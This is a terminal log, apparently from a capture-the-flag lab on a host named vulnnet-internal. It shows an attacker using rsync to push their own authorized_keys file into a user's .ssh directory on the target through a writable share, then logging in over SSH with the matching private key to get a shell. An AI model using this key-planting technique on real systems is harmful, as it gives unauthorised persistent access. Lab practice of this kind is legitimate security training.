 root@ThangMT:~# rsync -a authorized_keys  rsync://rsync-connect@10.10.119.146/files/sys-internal/.ssh/
Password:
rsync: chgrp "/sys-internal/.ssh/.authorized_keys.ILTF6a" (in files) failed: Operation not permitted (1)
rsync error: some files/attrs were not transferred (see previous errors) (code 23) at main.c(1330) [sender=3.2.3
root@ThangMT:~# ssh -i .ssh/id_rsa sys-internal@10.10.119.146
The authenticity of host '10.10.119.146 (10.10.119.146)' can't be established.
ECDSA key fingerprint is SHA256:0ysriVjo72WRJI6UecJ9s8z6QHPNngSiMUKWFTO6Vr4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.119.146' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-135-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
KALI LINUX

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
master

541 packages can be updated.
342 updates are security updates.
Kali Live

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

sys-internal@vulnnet-internal:~$